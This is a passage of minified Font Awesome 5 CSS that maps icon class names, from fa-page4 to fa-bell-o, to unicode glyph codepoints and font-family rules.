}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 